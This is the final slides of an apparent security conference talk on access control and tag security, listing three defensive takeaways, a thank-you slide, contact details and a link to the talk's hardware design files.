
TAKEAWAYS
Use secure access control protocols.
Tag awareness.
Physical security awareness.

Slide 21
Thank you
CONTACT
shain.lakin@protonmail.com
GERBERS | SCHEMATICS | BOM | CPL
https://phrack.me/bsides

